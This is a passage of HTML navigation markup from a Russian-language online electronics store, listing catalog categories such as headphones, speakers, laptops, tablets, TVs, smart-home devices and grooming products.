																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/fitnes_braslety/" title="Фитнес-браслеты"><span class="name">Фитнес-браслеты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/detskie_chasy/" title="Детские часы"><span class="name">Детские часы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/remeshki/" title="Ремешки"><span class="name">Ремешки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/kabeli_dlya_zaryadki/" title="Кабели для зарядки"><span class="name">Кабели для зарядки</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/naushniki_i_kolonki/naushniki_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/833/60_60_0/mzy8zxnx97r0h2zlm9yl01k9ecupr2dr.jpg" alt="Наушники" title="Наушники" />
													</a>
					</div>
														<a href="/catalog/naushniki_i_kolonki/naushniki_2/" title="Наушники">
								<span class="name option-font-bold">Наушники</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/apple_airpods/" title="Apple Airpods"><span class="name">Apple Airpods</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/samsung_galaxy_buds/" title="Samsung Galaxy Buds"><span class="name">Samsung Galaxy Buds</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/xiaomi_3/" title="Xiaomi"><span class="name">Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/honor_1/" title="Honor"><span class="name">Honor</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/skullcandy/" title="SkullCandy"><span class="name">SkullCandy</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_tws/" title="Наушники TWS"><span class="name">Наушники TWS</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/igrovye_naushniki_i_garnitury/" title="Игровые наушники и гарнитуры"><span class="name">Игровые наушники и гарнитуры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_polnorazmernye/" title="Наушники полноразмерные"><span class="name">Наушники полноразмерные</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_provodnye/" title="Наушники проводные"><span class="name">Наушники проводные</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/naushniki_i_kolonki/kolonki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8c6/60_60_0/ph8qgcs9wa17ynccoialun70a8ot0plv.jpg" alt="Колонки" title="Колонки" />
													</a>
					</div>
														<a href="/catalog/naushniki_i_kolonki/kolonki/" title="Колонки">
								<span class="name option-font-bold">Колонки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_yandeks/" title="Умные колонки Яндекс"><span class="name">Умные колонки Яндекс</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/vse_kolonki/" title="Все колонки"><span class="name">Все колонки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_anker/" title="Колонки Anker"><span class="name">Колонки Anker</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_jbl/" title="Колонки JBL"><span class="name">Колонки JBL</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_xiaomi/" title="Колонки Xiaomi"><span class="name">Колонки Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_sberboom/" title="Умные колонки SberBoom"><span class="name">Умные колонки SberBoom</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_xiaomi/" title="Умные колонки Xiaomi"><span class="name">Умные колонки Xiaomi</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/noutbuki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/695/60_60_0/73mm4pefd0bs8npa6bqdran4wh1qr2qb.jpg" alt="Ноутбуки" title="Ноутбуки" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/noutbuki/" title="Ноутбуки">
								<span class="name option-font-bold">Ноутбуки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_apple/" title="Ноутбуки Apple"><span class="name">Ноутбуки Apple</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_samsung/" title="Ноутбуки Samsung"><span class="name">Ноутбуки Samsung</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_infinix/" title="Ноутбуки Infinix"><span class="name">Ноутбуки Infinix</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_tecno/" title="Ноутбуки Tecno"><span class="name">Ноутбуки Tecno</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_honor_huawei/" title="Ноутбуки Honor/Huawei"><span class="name">Ноутбуки Honor/Huawei</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_xiaomi/" title="Ноутбуки Xiaomi"><span class="name">Ноутбуки Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_asus/" title="Ноутбуки Asus"><span class="name">Ноутбуки Asus</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_msi/" title="Ноутбуки MSI"><span class="name">Ноутбуки MSI</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/aec/60_60_0/1dtrnspwgkeaiq7cyu6atgq7gs7xdut7.jpg" alt="Аксессуары и периферия" title="Аксессуары и периферия" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/" title="Аксессуары и периферия">
								<span class="name option-font-bold">Аксессуары и периферия</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/usb_flesh_nakopiteli/" title="USB-флеш-накопители"><span class="name">USB-флеш-накопители</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/vneshnie_zhestkie_diski/" title="Внешние жесткие диски"><span class="name">Внешние жесткие диски</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/igrovye_aksessuary/" title="Игровые аксессуары"><span class="name">Игровые аксессуары</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/myshi_i_klaviatury/" title="Мыши и клавиатуры"><span class="name">Мыши и клавиатуры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/sumki_dlya_noutbukov/" title="Сумки для ноутбуков"><span class="name">Сумки для ноутбуков</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/usb_khaby/" title="USB хабы"><span class="name">USB хабы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/monitory/" title="Мониторы"><span class="name">Мониторы</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ed5/60_60_0/by6m99ftwvqaezkeisd2nskhlav89350.jpg" alt="Аксессуары для планшетов" title="Аксессуары для планшетов" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/" title="Аксессуары для планшетов">
								<span class="name option-font-bold">Аксессуары для планшетов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/avtomobilnye_zaryadnye_ustroystva_1/" title="Автомобильные зарядные устройства"><span class="name">Автомобильные зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/zashchita_displeya_1/" title="Защита дисплея"><span class="name">Защита дисплея</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/kabeli_i_perekhodniki/" title="Кабели и переходники"><span class="name">Кабели и переходники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/karty_pamyati_1/" title="Карты памяти"><span class="name">Карты памяти</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/setevye_zaryadnye_ustroystva_1/" title="Сетевые зарядные устройства"><span class="name">Сетевые зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/chekhly_dlya_planshetov/" title="Чехлы для планшетов"><span class="name">Чехлы для планшетов</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/planshety/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/56d/60_60_0/yojsm1ux9zvu166wlovhz5gmhkopy8du.png" alt="Планшеты" title="Планшеты" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/planshety/" title="Планшеты">
								<span class="name option-font-bold">Планшеты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/apple_1/" title="Apple"><span class="name">Apple</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/samsung_1/" title="Samsung"><span class="name">Samsung</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/xiaomi_1/" title="Xiaomi"><span class="name">Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/realme_1/" title="Realme"><span class="name">Realme</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/lenovo/" title="Lenovo"><span class="name">Lenovo</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/huawei_honor/" title="Huawei/HONOR"><span class="name">Huawei/HONOR</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/bq_1/" title="BQ"><span class="name">BQ</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/blackview/" title="Blackview"><span class="name">Blackview</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/noutbuki_i_planshety/planshety/tcl/" title="TCL"><span class="name">TCL</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="   has_img">
																														<div class="menu_img ">
						<a href="/catalog/noutbuki_i_planshety/routery_i_setevoe_oborudovanie/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6ba/60_60_0/cxxextoxs7mclwmc8s3fnv2wwg30c4ph.jpg" alt="Роутеры и сетевое оборудование" title="Роутеры и сетевое оборудование" />
													</a>
					</div>
														<a href="/catalog/noutbuki_i_planshety/routery_i_setevoe_oborudovanie/" title="Роутеры и сетевое оборудование">
								<span class="name option-font-bold">Роутеры и сетевое оборудование</span>								</a>
																													</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ac1/60_60_0/uv4z2wnrtisibw52ijoe2ehwgwuubzlx.jpg" alt="Инструменты" title="Инструменты" />
													</a>
					</div>
														<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/" title="Инструменты">
								<span class="name option-font-bold">Инструменты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/izmeritelnye_pribory/" title="Измерительные приборы"><span class="name">Измерительные приборы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/multituly_i_lopaty/" title="Мультитулы и лопаты"><span class="name">Мультитулы и лопаты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/nabory_instrumentov/" title="Наборы инструментов"><span class="name">Наборы инструментов</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/otvertki/" title="Отвертки"><span class="name">Отвертки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/fonari/" title="Фонари"><span class="name">Фонари</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/shurupoverty/" title="Шуруповерты"><span class="name">Шуруповерты</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4f0/60_60_0/0gxqtg2npv0t09z0atdsenoz64vo2uu2.jpg" alt="Сумки и чемоданы" title="Сумки и чемоданы" />
													</a>
					</div>
														<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/" title="Сумки и чемоданы">
								<span class="name option-font-bold">Сумки и чемоданы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/zonty/" title="Зонты"><span class="name">Зонты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/legkie_portfeli_na_kazhdyy_den/" title="Легкие портфели на каждый день"><span class="name">Легкие портфели на каждый день</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/ryukzaki/" title="Рюкзаки"><span class="name">Рюкзаки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/sumki/" title="Сумки"><span class="name">Сумки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/chemodany/" title="Чемоданы"><span class="name">Чемоданы</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/628/60_60_0/75l8qx8pdxudt2dxrrhhglnhpxqpmyc3.jpg" alt="Телевизоры и ТВ-приставки" title="Телевизоры и ТВ-приставки" />
													</a>
					</div>
														<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/" title="Телевизоры и ТВ-приставки">
								<span class="name option-font-bold">Телевизоры и ТВ-приставки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/audio/" title="Аудио"><span class="name">Аудио</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/aksessuary_dlya_televizorov_i_proektorov/" title="Аксессуары для телевизоров и проекторов"><span class="name">Аксессуары для телевизоров и проекторов</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/proektory/" title="Проекторы"><span class="name">Проекторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/tv_pristavki_i_pulty/" title="ТВ-приставки и пульты"><span class="name">ТВ-приставки и пульты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/televizory/" title="Телевизоры"><span class="name">Телевизоры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/igrovye_konsoli_1/" title="Игровые консоли"><span class="name">Игровые консоли</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/videokabeli_i_perekhodniki/" title="Видеокабели и переходники"><span class="name">Видеокабели и переходники</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/umnyy_dom/umnye_kolonki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/89b/60_60_0/z0dbhpp9qm0odb34vfsqw22n2zmhv8au.jpg" alt="Умные колонки" title="Умные колонки" />
													</a>
					</div>
														<a href="/catalog/umnyy_dom/umnye_kolonki/" title="Умные колонки">
								<span class="name option-font-bold">Умные колонки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_sberboom_1/" title="Умные колонки SberBoom"><span class="name">Умные колонки SberBoom</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_xiaomi_1/" title="Умные колонки Xiaomi"><span class="name">Умные колонки Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_yandeks_1/" title="Умные колонки Яндекс"><span class="name">Умные колонки Яндекс</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_vk/" title="Умные колонки VK"><span class="name">Умные колонки VK</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/fb4/60_60_0/3aase7zbm82ahvo4oa1dbw38ev9kijxr.jpg" alt="Подключаются к умному дому" title="Подключаются к умному дому" />
													</a>
					</div>
														<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/" title="Подключаются к умному дому">
								<span class="name option-font-bold">Подключаются к умному дому</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/obogrevateli/" title="Обогреватели"><span class="name">Обогреватели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/ochistiteli_i_uvlazhniteli_vozdukha/" title="Очистители и увлажнители воздуха"><span class="name">Очистители и увлажнители воздуха</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/roboty_pylesosy/" title="Роботы пылесосы"><span class="name">Роботы пылесосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/televizory_1/" title="Телевизоры"><span class="name">Телевизоры</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/914/60_60_0/2bhq8ftdj3q6l71ysi40sy6i61l5n2rc.jpg" alt="Устройства для умного дома" title="Устройства для умного дома" />
													</a>
					</div>
														<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/" title="Устройства для умного дома">
								<span class="name option-font-bold">Устройства для умного дома</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/ip_kamery/" title="IP-камеры"><span class="name">IP-камеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/datchiki/" title="Датчики"><span class="name">Датчики</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/routery_i_usiliteli_signala/" title="Роутеры и усилители сигнала"><span class="name">Роутеры и усилители сигнала</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/sistemy_umnogo_doma/" title="Системы умного дома"><span class="name">Системы умного дома</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/umnye_kolonki_1/" title="Умные колонки"><span class="name">Умные колонки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/umnyy_svet/" title="Умный свет"><span class="name">Умный свет</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/upravlenie_umnym_domom/" title="Управление &quot;Умным домом&quot;"><span class="name">Управление &quot;Умным домом&quot;</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/3ad/60_60_0/ldwrq7vtxknzx9cc31odq57lqupd52p9.jpg" alt="Бритьё и стрижка" title="Бритьё и стрижка" />
													</a>
					</div>
														<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/" title="Бритьё и стрижка">
								<span class="name option-font-bold">Бритьё и стрижка</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/aksessuary_dlya_britv/" title="Аксессуары для бритв"><span class="name">Аксессуары для бритв</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/mashinki_dlya_strizhki/" title="Машинки для стрижки"><span class="name">Машинки для стрижки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/trimmery/" title="Триммеры"><span class="name">Триммеры</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/elektrobritvy/" title="Электробритвы"><span class="name">Электробритвы</span>
															</a>
